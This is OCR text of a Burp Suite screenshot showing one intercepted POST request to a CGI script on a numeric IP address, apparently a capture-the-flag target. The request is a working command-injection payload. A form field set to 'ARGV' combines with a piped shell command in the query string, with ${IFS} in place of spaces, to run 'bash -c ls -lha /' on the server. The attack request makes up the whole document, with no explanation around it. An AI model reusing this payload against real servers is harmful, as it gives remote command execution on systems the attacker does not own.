 Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://104.199.235.135:31334
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /cgi-bin/index.cgi?/bin/bash%20-c%20ls${IFS}-lha${IFS}/${IFS}| HTTP/1.1
Host: 104.199.235.135:31334
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1308552532609826431173673727
Content-Length: 476
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
abcd
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------1308552532609826431173673727--
? < + > Type a search term 0 matches